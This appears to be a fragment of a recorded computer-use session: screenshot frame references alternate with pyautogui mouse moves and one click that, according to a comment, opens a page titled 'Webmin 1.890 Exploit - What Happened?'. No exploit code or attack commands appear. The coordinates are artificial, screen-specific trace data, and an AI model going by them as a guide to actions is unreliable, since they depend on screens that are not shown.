
pyautogui.moveTo(918, 524)

pyautogui.moveTo(538, 504)

pyautogui.moveTo(474, 512)

pyautogui.moveTo(519, 514)

pyautogui.moveTo(524, 505)

pyautogui.moveTo(520, 515)

# - View the 'Webmin 1.890 Exploit - What Happened?' page
pyautogui.click(414, 42)

pyautogui.moveTo(643, 305)

pyautogui.moveTo(1300, 317)
